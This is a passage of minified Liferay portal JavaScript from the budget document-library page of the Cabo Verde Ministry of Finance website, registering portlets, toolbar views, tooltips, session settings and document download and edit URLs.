"viewTypes":[{"icon":"cards2","active":true,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dicon",
"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3ddescriptive",
"label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482172?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("fkwn",new Component.default(context,
"#fkwn"),destroyConfig);else Liferay.component("fkwn",new Component.default(context),destroyConfig)});else if(false)Liferay.component("fkwn",new Component.default(context,"#fkwn"),destroyConfig);else Liferay.component("fkwn",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_submitForm(curParam,cur){var form=AUI.$(document.kcdw__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation":["recent"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol":["modifiedDate"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName":["/document_library/view_folder"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry":["20"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType":["asc"],"p_r_p_resetCur":["false"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder":[""],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry":["1"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId":["482172"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder":[""]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_M0P9FmbEYDxc\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-search-container","liferay-document-library","liferay-navigation-interaction","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","liferay-sidebar-panel","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",resourceUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId\x3d20126\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect).*(folderId\x3d482172)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entries",plugins:plugins})).render();searchContainer.updateDataStore(["484315","484244","484235","484208","484196","484170","484158","484146","484134","484122","484110","484098","484086","484074","484062","484050","484038","484026","484014","484002"]);var destroySearchContainer=function(event){if(event.portletId===
"com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dxbOxPfAl",downloadEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId\x3d482172\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d20",
folders:{defaultParentFolderId:"482172",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId\x3d482172",
